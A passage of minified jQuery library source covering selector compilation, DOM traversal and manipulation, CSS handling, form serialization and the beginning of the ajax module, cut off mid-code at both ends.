h,g,m,y=[],v=0,b="0",x=s&&[],w=null!=d,T=l,C=s||a&&i.find.TAG("*",d&&u.parentNode||u),k=N+=null==T?1:Math.random()||0.1;for(w&&(l=u!==p&&u,r=n);null!=(h=C[b]);b++){if(a&&h){g=0;while(m=e[g++]){if(m(h,u,c)){f.push(h);break}}w&&(N=k,r=++n)}o&&((h=!m&&h)&&v--,s&&x.push(h))}if(v+=b,o&&b!==v){g=0;while(m=t[g++]){m(x,y,u,c)}if(s){if(v>0){while(b--){x[b]||y[b]||(y[b]=L.call(f))}}y=mt(y)}H.apply(f,y),w&&!s&&y.length>0&&v+t.length>1&&st.uniqueSort(f)}return w&&(N=k,l=T),x};return o?ot(s):s}s=st.compile=function(e,t){var n,r=[],i=[],o=S[e+" "];if(!o){t||(t=ft(e)),n=t.length;while(n--){o=vt(t[n]),o[x]?r.push(o):i.push(o)}o=S(e,bt(i,r))}return o};function xt(e,t,n){var r=0,i=t.length;for(;i>r;r++){st(e,t[r],n)}return n}function wt(e,t,n,r){var o,a,u,l,c,p=ft(e);if(!r&&1===p.length){if(a=p[0]=p[0].slice(0),a.length>2&&"ID"===(u=a[0]).type&&9===t.nodeType&&!d&&i.relative[a[1].type]){if(t=i.find.ID(u.matches[0].replace(et,tt),t)[0],!t){return n}e=e.slice(a.shift().value.length)}o=U.needsContext.test(e)?0:a.length;while(o--){if(u=a[o],i.relative[l=u.type]){break}if((c=i.find[l])&&(r=c(u.matches[0].replace(et,tt),V.test(a[0].type)&&t.parentNode||t))){if(a.splice(o,1),e=r.length&&dt(a),!e){return H.apply(n,q.call(r,0)),n}break}}}return s(e,p)(r,t,d,n,V.test(e)),n}i.pseudos.nth=i.pseudos.eq;function Tt(){}i.filters=Tt.prototype=i.pseudos,i.setFilters=new Tt,c(),st.attr=b.attr,b.find=st,b.expr=st.selectors,b.expr[":"]=b.expr.pseudos,b.unique=st.uniqueSort,b.text=st.getText,b.isXMLDoc=st.isXML,b.contains=st.contains}(e);var at=/Until$/,st=/^(?:parents|prev(?:Until|All))/,ut=/^.[^:#\[\.,]*$/,lt=b.expr.match.needsContext,ct={children:!0,contents:!0,next:!0,prev:!0};b.fn.extend({find:function(e){var t,n,r,i=this.length;if("string"!=typeof e){return r=this,this.pushStack(b(e).filter(function(){for(t=0;i>t;t++){if(b.contains(r[t],this)){return !0}}}))}for(n=[],t=0;i>t;t++){b.find(e,this[t],n)}return n=this.pushStack(i>1?b.unique(n):n),n.selector=(this.selector?this.selector+" ":"")+e,n},has:function(e){var t,n=b(e,this),r=n.length;return this.filter(function(){for(t=0;r>t;t++){if(b.contains(this,n[t])){return !0}}})},not:function(e){return this.pushStack(ft(this,e,!1))},filter:function(e){return this.pushStack(ft(this,e,!0))},is:function(e){return !!e&&("string"==typeof e?lt.test(e)?b(e,this.context).index(this[0])>=0:b.filter(e,this).length>0:this.filter(e).length>0)},closest:function(e,t){var n,r=0,i=this.length,o=[],a=lt.test(e)||"string"!=typeof e?b(e,t||this.context):0;for(;i>r;r++){n=this[r];while(n&&n.ownerDocument&&n!==t&&11!==n.nodeType){if(a?a.index(n)>-1:b.find.matchesSelector(n,e)){o.push(n);break}n=n.parentNode}}return this.pushStack(o.length>1?b.unique(o):o)},index:function(e){return e?"string"==typeof e?b.inArray(this[0],b(e)):b.inArray(e.jquery?e[0]:e,this):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){var n="string"==typeof e?b(e,t):b.makeArray(e&&e.nodeType?[e]:e),r=b.merge(this.get(),n);return this.pushStack(b.unique(r))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),b.fn.andSelf=b.fn.addBack;function pt(e,t){do{e=e[t]}while(e&&1!==e.nodeType);return e}b.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return b.dir(e,"parentNode")},parentsUntil:function(e,t,n){return b.dir(e,"parentNode",n)},next:function(e){return pt(e,"nextSibling")},prev:function(e){return pt(e,"previousSibling")},nextAll:function(e){return b.dir(e,"nextSibling")},prevAll:function(e){return b.dir(e,"previousSibling")},nextUntil:function(e,t,n){return b.dir(e,"nextSibling",n)},prevUntil:function(e,t,n){return b.dir(e,"previousSibling",n)},siblings:function(e){return b.sibling((e.parentNode||{}).firstChild,e)},children:function(e){return b.sibling(e.firstChild)},contents:function(e){return b.nodeName(e,"iframe")?e.contentDocument||e.contentWindow.document:b.merge([],e.childNodes)}},function(e,t){b.fn[e]=function(n,r){var i=b.map(this,t,n);return at.test(e)||(r=n),r&&"string"==typeof r&&(i=b.filter(r,i)),i=this.length>1&&!ct[e]?b.unique(i):i,this.length>1&&st.test(e)&&(i=i.reverse()),this.pushStack(i)}}),b.extend({filter:function(e,t,n){return n&&(e=":not("+e+")"),1===t.length?b.find.matchesSelector(t[0],e)?[t[0]]:[]:b.find.matches(e,t)},dir:function(e,n,r){var i=[],o=e[n];while(o&&9!==o.nodeType&&(r===t||1!==o.nodeType||!b(o).is(r))){1===o.nodeType&&i.push(o),o=o[n]}return i},sibling:function(e,t){var n=[];for(;e;e=e.nextSibling){1===e.nodeType&&e!==t&&n.push(e)}return n}});function ft(e,t,n){if(t=t||0,b.isFunction(t)){return b.grep(e,function(e,r){var i=!!t.call(e,r,e);return i===n})}if(t.nodeType){return b.grep(e,function(e){return e===t===n})}if("string"==typeof t){var r=b.grep(e,function(e){return 1===e.nodeType});if(ut.test(t)){return b.filter(t,r,!n)}t=b.filter(t,r)}return b.grep(e,function(e){return b.inArray(e,t)>=0===n})}function dt(e){var t=ht.split("|"),n=e.createDocumentFragment();if(n.createElement){while(t.length){n.createElement(t.pop())}}return n}var ht="abbr|article|aside|audio|bdi|canvas|data|datalist|details|figcaption|figure|footer|header|hgroup|mark|meter|nav|output|progress|section|summary|time|video",gt=/ jQuery\d+="(?:null|\d+)"/g,mt=RegExp("<(?:"+ht+")[\\s/>]","i"),yt=/^\s+/,vt=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,bt=/<([\w:]+)/,xt=/<tbody/i,wt=/<|&#?\w+;/,Tt=/<(?:script|style|link)/i,Nt=/^(?:checkbox|radio)$/i,Ct=/checked\s*(?:[^=]|=\s*.checked.)/i,kt=/^$|\/(?:java|ecma)script/i,Et=/^true\/(.*)/,St=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,At={option:[1,"<select multiple='multiple'>","</select>"],legend:[1,"<fieldset>","</fieldset>"],area:[1,"<map>","</map>"],param:[1,"<object>","</object>"],thead:[1,"<table>","</table>"],tr:[2,"<table><tbody>","</tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:b.support.htmlSerialize?[0,"",""]:[1,"X<div>","</div>"]},jt=dt(o),Dt=jt.appendChild(o.createElement("div"));At.optgroup=At.option,At.tbody=At.tfoot=At.colgroup=At.caption=At.thead,At.th=At.td,b.fn.extend({text:function(e){return b.access(this,function(e){return e===t?b.text(this):this.empty().append((this[0]&&this[0].ownerDocument||o).createTextNode(e))},null,e,arguments.length)},wrapAll:function(e){if(b.isFunction(e)){return this.each(function(t){b(this).wrapAll(e.call(this,t))})}if(this[0]){var t=b(e,this[0].ownerDocument).eq(0).clone(!0);this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){var e=this;while(e.firstChild&&1===e.firstChild.nodeType){e=e.firstChild}return e}).append(this)}return this},wrapInner:function(e){return b.isFunction(e)?this.each(function(t){b(this).wrapInner(e.call(this,t))}):this.each(function(){var t=b(this),n=t.contents();n.length?n.wrapAll(e):t.append(e)})},wrap:function(e){var t=b.isFunction(e);return this.each(function(n){b(this).wrapAll(t?e.call(this,n):e)})},unwrap:function(){return this.parent().each(function(){b.nodeName(this,"body")||b(this).replaceWith(this.childNodes)}).end()},append:function(){return this.domManip(arguments,!0,function(e){(1===this.nodeType||11===this.nodeType||9===this.nodeType)&&this.appendChild(e)})},prepend:function(){return this.domManip(arguments,!0,function(e){(1===this.nodeType||11===this.nodeType||9===this.nodeType)&&this.insertBefore(e,this.firstChild)})},before:function(){return this.domManip(arguments,!1,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return this.domManip(arguments,!1,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},remove:function(e,t){var n,r=0;for(;null!=(n=this[r]);r++){(!e||b.filter(e,[n]).length>0)&&(t||1!==n.nodeType||b.cleanData(Ot(n)),n.parentNode&&(t&&b.contains(n.ownerDocument,n)&&Mt(Ot(n,"script")),n.parentNode.removeChild(n)))}return this},empty:function(){var e,t=0;for(;null!=(e=this[t]);t++){1===e.nodeType&&b.cleanData(Ot(e,!1));while(e.firstChild){e.removeChild(e.firstChild)}e.options&&b.nodeName(e,"select")&&(e.options.length=0)}return this},clone:function(e,t){return e=null==e?!1:e,t=null==t?e:t,this.map(function(){return b.clone(this,e,t)})},html:function(e){return b.access(this,function(e){var n=this[0]||{},r=0,i=this.length;if(e===t){return 1===n.nodeType?n.innerHTML.replace(gt,""):t}if(!("string"!=typeof e||Tt.test(e)||!b.support.htmlSerialize&&mt.test(e)||!b.support.leadingWhitespace&&yt.test(e)||At[(bt.exec(e)||["",""])[1].toLowerCase()])){e=e.replace(vt,"<$1></$2>");try{for(;i>r;r++){n=this[r]||{},1===n.nodeType&&(b.cleanData(Ot(n,!1)),n.innerHTML=e)}n=0}catch(o){}}n&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(e){var t=b.isFunction(e);return t||"string"==typeof e||(e=b(e).not(this).detach()),this.domManip([e],!0,function(e){var t=this.nextSibling,n=this.parentNode;n&&(b(this).remove(),n.insertBefore(e,t))})},detach:function(e){return this.remove(e,!0)},domManip:function(e,n,r){e=f.apply([],e);var i,o,a,s,u,l,c=0,p=this.length,d=this,h=p-1,g=e[0],m=b.isFunction(g);if(m||!(1>=p||"string"!=typeof g||b.support.checkClone)&&Ct.test(g)){return this.each(function(i){var o=d.eq(i);m&&(e[0]=g.call(this,i,n?o.html():t)),o.domManip(e,n,r)})}if(p&&(l=b.buildFragment(e,this[0].ownerDocument,!1,this),i=l.firstChild,1===l.childNodes.length&&(l=i),i)){for(n=n&&b.nodeName(i,"tr"),s=b.map(Ot(l,"script"),Ht),a=s.length;p>c;c++){o=l,c!==h&&(o=b.clone(o,!0,!0),a&&b.merge(s,Ot(o,"script"))),r.call(n&&b.nodeName(this[c],"table")?Lt(this[c],"tbody"):this[c],o,c)}if(a){for(u=s[s.length-1].ownerDocument,b.map(s,qt),c=0;a>c;c++){o=s[c],kt.test(o.type||"")&&!b._data(o,"globalEval")&&b.contains(u,o)&&(o.src?b.ajax({url:o.src,type:"GET",dataType:"script",async:!1,global:!1,"throws":!0}):b.globalEval((o.text||o.textContent||o.innerHTML||"").replace(St,"")))}}l=i=null}return this}});function Lt(e,t){return e.getElementsByTagName(t)[0]||e.appendChild(e.ownerDocument.createElement(t))}function Ht(e){var t=e.getAttributeNode("type");return e.type=(t&&t.specified)+"/"+e.type,e}function qt(e){var t=Et.exec(e.type);return t?e.type=t[1]:e.removeAttribute("type"),e}function Mt(e,t){var n,r=0;for(;null!=(n=e[r]);r++){b._data(n,"globalEval",!t||b._data(t[r],"globalEval"))}}function _t(e,t){if(1===t.nodeType&&b.hasData(e)){var n,r,i,o=b._data(e),a=b._data(t,o),s=o.events;if(s){delete a.handle,a.events={};for(n in s){for(r=0,i=s[n].length;i>r;r++){b.event.add(t,n,s[n][r])}}}a.data&&(a.data=b.extend({},a.data))}}function Ft(e,t){var n,r,i;if(1===t.nodeType){if(n=t.nodeName.toLowerCase(),!b.support.noCloneEvent&&t[b.expando]){i=b._data(t);for(r in i.events){b.removeEvent(t,r,i.handle)}t.removeAttribute(b.expando)}"script"===n&&t.text!==e.text?(Ht(t).text=e.text,qt(t)):"object"===n?(t.parentNode&&(t.outerHTML=e.outerHTML),b.support.html5Clone&&e.innerHTML&&!b.trim(t.innerHTML)&&(t.innerHTML=e.innerHTML)):"input"===n&&Nt.test(e.type)?(t.defaultChecked=t.checked=e.checked,t.value!==e.value&&(t.value=e.value)):"option"===n?t.defaultSelected=t.selected=e.defaultSelected:("input"===n||"textarea"===n)&&(t.defaultValue=e.defaultValue)}}b.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,t){b.fn[e]=function(e){var n,r=0,i=[],o=b(e),a=o.length-1;for(;a>=r;r++){n=r===a?this:this.clone(!0),b(o[r])[t](n),d.apply(i,n.get())}return this.pushStack(i)}});function Ot(e,n){var r,o,a=0,s=typeof e.getElementsByTagName!==i?e.getElementsByTagName(n||"*"):typeof e.querySelectorAll!==i?e.querySelectorAll(n||"*"):t;if(!s){for(s=[],r=e.childNodes||e;null!=(o=r[a]);a++){!n||b.nodeName(o,n)?s.push(o):b.merge(s,Ot(o,n))}}return n===t||n&&b.nodeName(e,n)?b.merge([e],s):s}function Bt(e){Nt.test(e.type)&&(e.defaultChecked=e.checked)}b.extend({clone:function(e,t,n){var r,i,o,a,s,u=b.contains(e.ownerDocument,e);if(b.support.html5Clone||b.isXMLDoc(e)||!mt.test("<"+e.nodeName+">")?o=e.cloneNode(!0):(Dt.innerHTML=e.outerHTML,Dt.removeChild(o=Dt.firstChild)),!(b.support.noCloneEvent&&b.support.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||b.isXMLDoc(e))){for(r=Ot(o),s=Ot(e),a=0;null!=(i=s[a]);++a){r[a]&&Ft(i,r[a])}}if(t){if(n){for(s=s||Ot(e),r=r||Ot(o),a=0;null!=(i=s[a]);a++){_t(i,r[a])}}else{_t(e,o)}}return r=Ot(o,"script"),r.length>0&&Mt(r,!u&&Ot(e,"script")),r=s=i=null,o},buildFragment:function(e,t,n,r){var i,o,a,s,u,l,c,p=e.length,f=dt(t),d=[],h=0;for(;p>h;h++){if(o=e[h],o||0===o){if("object"===b.type(o)){b.merge(d,o.nodeType?[o]:o)}else{if(wt.test(o)){s=s||f.appendChild(t.createElement("div")),u=(bt.exec(o)||["",""])[1].toLowerCase(),c=At[u]||At._default,s.innerHTML=c[1]+o.replace(vt,"<$1></$2>")+c[2],i=c[0];while(i--){s=s.lastChild}if(!b.support.leadingWhitespace&&yt.test(o)&&d.push(t.createTextNode(yt.exec(o)[0])),!b.support.tbody){o="table"!==u||xt.test(o)?"<table>"!==c[1]||xt.test(o)?0:s:s.firstChild,i=o&&o.childNodes.length;while(i--){b.nodeName(l=o.childNodes[i],"tbody")&&!l.childNodes.length&&o.removeChild(l)}}b.merge(d,s.childNodes),s.textContent="";while(s.firstChild){s.removeChild(s.firstChild)}s=f.lastChild}else{d.push(t.createTextNode(o))}}}}s&&f.removeChild(s),b.support.appendChecked||b.grep(Ot(d,"input"),Bt),h=0;while(o=d[h++]){if((!r||-1===b.inArray(o,r))&&(a=b.contains(o.ownerDocument,o),s=Ot(f.appendChild(o),"script"),a&&Mt(s),n)){i=0;while(o=s[i++]){kt.test(o.type||"")&&n.push(o)}}}return s=null,f},cleanData:function(e,t){var n,r,o,a,s=0,u=b.expando,l=b.cache,p=b.support.deleteExpando,f=b.event.special;for(;null!=(n=e[s]);s++){if((t||b.acceptData(n))&&(o=n[u],a=o&&l[o])){if(a.events){for(r in a.events){f[r]?b.event.remove(n,r):b.removeEvent(n,r,a.handle)}}l[o]&&(delete l[o],p?delete n[u]:typeof n.removeAttribute!==i?n.removeAttribute(u):n[u]=null,c.push(o))}}}});var Pt,Rt,Wt,$t=/alpha\([^)]*\)/i,It=/opacity\s*=\s*([^)]*)/,zt=/^(top|right|bottom|left)$/,Xt=/^(none|table(?!-c[ea]).+)/,Ut=/^margin/,Vt=RegExp("^("+x+")(.*)$","i"),Yt=RegExp("^("+x+")(?!px)[a-z%]+$","i"),Jt=RegExp("^([+-])=("+x+")","i"),Gt={BODY:"block"},Qt={position:"absolute",visibility:"hidden",display:"block"},Kt={letterSpacing:0,fontWeight:400},Zt=["Top","Right","Bottom","Left"],en=["Webkit","O","Moz","ms"];function tn(e,t){if(t in e){return t}var n=t.charAt(0).toUpperCase()+t.slice(1),r=t,i=en.length;while(i--){if(t=en[i]+n,t in e){return t}}return r}function nn(e,t){return e=t||e,"none"===b.css(e,"display")||!b.contains(e.ownerDocument,e)}function rn(e,t){var n,r,i,o=[],a=0,s=e.length;for(;s>a;a++){r=e[a],r.style&&(o[a]=b._data(r,"olddisplay"),n=r.style.display,t?(o[a]||"none"!==n||(r.style.display=""),""===r.style.display&&nn(r)&&(o[a]=b._data(r,"olddisplay",un(r.nodeName)))):o[a]||(i=nn(r),(n&&"none"!==n||!i)&&b._data(r,"olddisplay",i?n:b.css(r,"display"))))}for(a=0;s>a;a++){r=e[a],r.style&&(t&&"none"!==r.style.display&&""!==r.style.display||(r.style.display=t?o[a]||"":"none"))}return e}b.fn.extend({css:function(e,n){return b.access(this,function(e,n,r){var i,o,a={},s=0;if(b.isArray(n)){for(o=Rt(e),i=n.length;i>s;s++){a[n[s]]=b.css(e,n[s],!1,o)}return a}return r!==t?b.style(e,n,r):b.css(e,n)},e,n,arguments.length>1)},show:function(){return rn(this,!0)},hide:function(){return rn(this)},toggle:function(e){var t="boolean"==typeof e;return this.each(function(){(t?e:nn(this))?b(this).show():b(this).hide()})}}),b.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=Wt(e,"opacity");return""===n?"1":n}}}},cssNumber:{columnCount:!0,fillOpacity:!0,fontWeight:!0,lineHeight:!0,opacity:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{"float":b.support.cssFloat?"cssFloat":"styleFloat"},style:function(e,n,r,i){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var o,a,s,u=b.camelCase(n),l=e.style;if(n=b.cssProps[u]||(b.cssProps[u]=tn(l,u)),s=b.cssHooks[n]||b.cssHooks[u],r===t){return s&&"get" in s&&(o=s.get(e,!1,i))!==t?o:l[n]}if(a=typeof r,"string"===a&&(o=Jt.exec(r))&&(r=(o[1]+1)*o[2]+parseFloat(b.css(e,n)),a="number"),!(null==r||"number"===a&&isNaN(r)||("number"!==a||b.cssNumber[u]||(r+="px"),b.support.clearCloneStyle||""!==r||0!==n.indexOf("background")||(l[n]="inherit"),s&&"set" in s&&(r=s.set(e,r,i))===t))){try{l[n]=r}catch(c){}}}},css:function(e,n,r,i){var o,a,s,u=b.camelCase(n);return n=b.cssProps[u]||(b.cssProps[u]=tn(e.style,u)),s=b.cssHooks[n]||b.cssHooks[u],s&&"get" in s&&(a=s.get(e,!0,r)),a===t&&(a=Wt(e,n,i)),"normal"===a&&n in Kt&&(a=Kt[n]),""===r||r?(o=parseFloat(a),r===!0||b.isNumeric(o)?o||0:a):a},swap:function(e,t,n,r){var i,o,a={};for(o in t){a[o]=e.style[o],e.style[o]=t[o]}i=n.apply(e,r||[]);for(o in t){e.style[o]=a[o]}return i}}),e.getComputedStyle?(Rt=function(t){return e.getComputedStyle(t,null)},Wt=function(e,n,r){var i,o,a,s=r||Rt(e),u=s?s.getPropertyValue(n)||s[n]:t,l=e.style;return s&&(""!==u||b.contains(e.ownerDocument,e)||(u=b.style(e,n)),Yt.test(u)&&Ut.test(n)&&(i=l.width,o=l.minWidth,a=l.maxWidth,l.minWidth=l.maxWidth=l.width=u,u=s.width,l.width=i,l.minWidth=o,l.maxWidth=a)),u}):o.documentElement.currentStyle&&(Rt=function(e){return e.currentStyle},Wt=function(e,n,r){var i,o,a,s=r||Rt(e),u=s?s[n]:t,l=e.style;return null==u&&l&&l[n]&&(u=l[n]),Yt.test(u)&&!zt.test(n)&&(i=l.left,o=e.runtimeStyle,a=o&&o.left,a&&(o.left=e.currentStyle.left),l.left="fontSize"===n?"1em":u,u=l.pixelLeft+"px",l.left=i,a&&(o.left=a)),""===u?"auto":u});function on(e,t,n){var r=Vt.exec(t);return r?Math.max(0,r[1]-(n||0))+(r[2]||"px"):t}function an(e,t,n,r,i){var o=n===(r?"border":"content")?4:"width"===t?1:0,a=0;for(;4>o;o+=2){"margin"===n&&(a+=b.css(e,n+Zt[o],!0,i)),r?("content"===n&&(a-=b.css(e,"padding"+Zt[o],!0,i)),"margin"!==n&&(a-=b.css(e,"border"+Zt[o]+"Width",!0,i))):(a+=b.css(e,"padding"+Zt[o],!0,i),"padding"!==n&&(a+=b.css(e,"border"+Zt[o]+"Width",!0,i)))}return a}function sn(e,t,n){var r=!0,i="width"===t?e.offsetWidth:e.offsetHeight,o=Rt(e),a=b.support.boxSizing&&"border-box"===b.css(e,"boxSizing",!1,o);if(0>=i||null==i){if(i=Wt(e,t,o),(0>i||null==i)&&(i=e.style[t]),Yt.test(i)){return i}r=a&&(b.support.boxSizingReliable||i===e.style[t]),i=parseFloat(i)||0}return i+an(e,t,n||(a?"border":"content"),r,o)+"px"}function un(e){var t=o,n=Gt[e];return n||(n=ln(e,t),"none"!==n&&n||(Pt=(Pt||b("<iframe frameborder='0' width='0' height='0'/>").css("cssText","display:block !important")).appendTo(t.documentElement),t=(Pt[0].contentWindow||Pt[0].contentDocument).document,t.write("<!doctype html><html><body>"),t.close(),n=ln(e,t),Pt.detach()),Gt[e]=n),n}function ln(e,t){var n=b(t.createElement(e)).appendTo(t.body),r=b.css(n[0],"display");return n.remove(),r}b.each(["height","width"],function(e,n){b.cssHooks[n]={get:function(e,r,i){return r?0===e.offsetWidth&&Xt.test(b.css(e,"display"))?b.swap(e,Qt,function(){return sn(e,n,i)}):sn(e,n,i):t},set:function(e,t,r){var i=r&&Rt(e);return on(e,t,r?an(e,n,r,b.support.boxSizing&&"border-box"===b.css(e,"boxSizing",!1,i),i):0)}}}),b.support.opacity||(b.cssHooks.opacity={get:function(e,t){return It.test((t&&e.currentStyle?e.currentStyle.filter:e.style.filter)||"")?0.01*parseFloat(RegExp.$1)+"":t?"1":""},set:function(e,t){var n=e.style,r=e.currentStyle,i=b.isNumeric(t)?"alpha(opacity="+100*t+")":"",o=r&&r.filter||n.filter||"";n.zoom=1,(t>=1||""===t)&&""===b.trim(o.replace($t,""))&&n.removeAttribute&&(n.removeAttribute("filter"),""===t||r&&!r.filter)||(n.filter=$t.test(o)?o.replace($t,i):o+" "+i)}}),b(function(){b.support.reliableMarginRight||(b.cssHooks.marginRight={get:function(e,n){return n?b.swap(e,{display:"inline-block"},Wt,[e,"marginRight"]):t}}),!b.support.pixelPosition&&b.fn.position&&b.each(["top","left"],function(e,n){b.cssHooks[n]={get:function(e,r){return r?(r=Wt(e,n),Yt.test(r)?b(e).position()[n]+"px":r):t}}})}),b.expr&&b.expr.filters&&(b.expr.filters.hidden=function(e){return 0>=e.offsetWidth&&0>=e.offsetHeight||!b.support.reliableHiddenOffsets&&"none"===(e.style&&e.style.display||b.css(e,"display"))},b.expr.filters.visible=function(e){return !b.expr.filters.hidden(e)}),b.each({margin:"",padding:"",border:"Width"},function(e,t){b.cssHooks[e+t]={expand:function(n){var r=0,i={},o="string"==typeof n?n.split(" "):[n];for(;4>r;r++){i[e+Zt[r]+t]=o[r]||o[r-2]||o[0]}return i}},Ut.test(e)||(b.cssHooks[e+t].set=on)});var cn=/%20/g,pn=/\[\]$/,fn=/\r?\n/g,dn=/^(?:submit|button|image|reset|file)$/i,hn=/^(?:input|select|textarea|keygen)/i;b.fn.extend({serialize:function(){return b.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=b.prop(this,"elements");return e?b.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!b(this).is(":disabled")&&hn.test(this.nodeName)&&!dn.test(e)&&(this.checked||!Nt.test(e))}).map(function(e,t){var n=b(this).val();return null==n?null:b.isArray(n)?b.map(n,function(e){return{name:t.name,value:e.replace(fn,"\r\n")}}):{name:t.name,value:n.replace(fn,"\r\n")}}).get()}}),b.param=function(e,n){var r,i=[],o=function(e,t){t=b.isFunction(t)?t():null==t?"":t,i[i.length]=encodeURIComponent(e)+"="+encodeURIComponent(t)};if(n===t&&(n=b.ajaxSettings&&b.ajaxSettings.traditional),b.isArray(e)||e.jquery&&!b.isPlainObject(e)){b.each(e,function(){o(this.name,this.value)})}else{for(r in e){gn(r,e[r],n,o)}}return i.join("&").replace(cn,"+")};function gn(e,t,n,r){var i;if(b.isArray(t)){b.each(t,function(t,i){n||pn.test(e)?r(e,i):gn(e+"["+("object"==typeof i?t:"")+"]",i,n,r)})}else{if(n||"object"!==b.type(t)){r(e,t)}else{for(i in t){gn(e+"["+i+"]",t[i],n,r)}}}}b.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),function(e,t){b.fn[t]=function(e,n){return arguments.length>0?this.on(t,null,e,n):this.trigger(t)}}),b.fn.hover=function(e,t){return this.mouseenter(e).mouseleave(t||e)};var mn,yn,vn=b.now(),bn=/\?/,xn=/#.*$/,wn=/([?&])_=[^&]*/,Tn=/^(.*?):[ \t]*([^\r\n]*)\r?$/gm,Nn=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,Cn=/^(?:GET|HEAD)$/,kn=/^\/\//,En=/^([\w.+-]+:)(?:\/\/([^\/?#:]*)(?::(\d+)|)|)/,Sn=b.fn.load,An={},jn={},Dn="*/".concat("*");try{yn=a.href}catch(Ln){yn=o.createElement("a"),yn.href="",yn=yn.href}mn=En.exec(yn.toLowerCase())||[];function Hn(e){return function(t,n){"string"!=typeof t&&(n=t,t="*");var r,i=0,o=t.toLowerCase().match(w)||[];if(b.isFunction(n)){while(r=o[i++]){"+"===r[0]?(r=r.slice(1)||"*",(e[r]=e[r]||[]).unshift(n)):(e[r]=e[r]||[]).push(n)}}}}function qn(e,n,r,i){var o={},a=e===jn;function s(u){var l;return o[u]=!0,b.each(e[u]||[],function(e,u){var c=u(n,r,i);return"string"!=typeof c||a||o[c]?a?!(l=c):t:(n.dataTypes.unshift(c),s(c),!1)}),l}return s(n.dataTypes[0])||!o["*"]&&s("*")}function Mn(e,n){var r,i,o=b.ajaxSettings.flatOptions||{};for(i in n){n[i]!==t&&((o[i]?e:r||(r={}))[i]=n[i])}return r&&b.extend(!0,e,r),e}b.fn.load=function(e,n,r){if("string"!=typeof e&&Sn){return Sn.apply(this,arguments)}var i,o,a,s=this,u=e.indexOf(" ");return u>=0&&(i=e.slice(u,e.length),e=e.slice(0,u)),b.isFunction(n)?(r=n,n=t):n&&"object"==typeof n&&(a="POST"),s.length>0&&b.ajax({url:e,type:a,dataType:"html",data:n}).done(function(e){o=arguments,s.html(i?b("<div>").append(b.parseHTML(e)).find(i):e)}).complete(r&&function(e,t){s.each(r,o||[e.responseText,t,e])}),this},b.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){b.fn[t]=function(e){return this.on(t,e)}}),b.each(["get","post"],function(e,n){b[n]=function(e,r,i,o){return b.isFunction(r)&&(o=o||i,i=r,r=t),b.ajax({url:e,type:n,dataType:o,data:r,success:i})}}),b.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:yn,type:"GET",isLocal:Nn.test(mn[1]),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Dn,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/xml/,html:/html/,json:/json/},responseFields:{xml:"responseXML",text:"responseText"},converters:{"* text":e.String,"text html":!0,"text json":b.parseJSON,"text xml":b.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?Mn(Mn(e,b.ajaxSettings),t):Mn(b.ajaxSettings,e)},ajaxPrefilter:Hn(An),ajaxTransport:Hn(jn),ajax:function(e,n){"object"==typeof e&&(n=e,e=t),n=n||{};var r,i,o,a,s,u,l,c,p=b.ajaxSetup({},n),f=p.context||p,d=p.context&&(f.nodeType||f.jquery)?b(f):b.event,h=b.Deferred(),g=b.Callbacks("once memory"),m=p.statusCode||{},y={},v={},x=0,T="canceled",N={readyState:0,getResponseHeader:function(e){var t;if(2===x){if(!c){c={};while(t=Tn.exec(a)){c[t[1].toLowerCase()]=t[2]}}t=c[e.toLowerCase()]}return null==t?null:t},getAllResponseHeaders:function(){return 2===x?a:null},setRequestHeader:function(e,t){var n=e.toLowerCase();return x||(e=v[n]=v[n]||e,y[e]=t),this},overrideMimeType:function(e){return x||(p.mimeType=e),this},statusCode:function(e){var t;if(e){if(2>x){for(t in e){m[t]=[m[t],e[t]]}}else{N.always(e[N.status])}}return this},abort:function(e){var t=e||T;return l&&l.abort(t),k(0,t),this}};if(h.promise(N).complete=g.add,N.success=N.done,N.error=N.fail,p.url=((e||p.url||yn)+"").replace(xn,"").replace(kn,mn[1]+"//"),p.type=n.method||n.type||p.method||p.type,p.dataTypes=b.trim(p.dataType||"*").toLowerCase().match(w)||[""],null==p.crossDomain&&(r=En.exec(p.url.toLowerCase()),p.crossDomain=!(!r||r[1]===mn[1]&&r[2]===mn[2]&&(r[3]||("http:"===r[1]?80:443))==(mn[3]||("http:"===mn[1]?80:443)))),p.data&&p.processData&&"string"!=typeof p.data&&(p.data=b.param(p.data,p.traditional)),qn(An,p,n,N),2===x){return N}u=p.global,u&&0===b.active++&&b.event.trigger("ajaxStart"),p.type=p.type.toUpperCase(),p.hasContent=!Cn.test(p.type),o=p.url,p.hasContent||(p.data&&(o=p.url+=(bn.test(o)?"&":"?")+p.data,delete 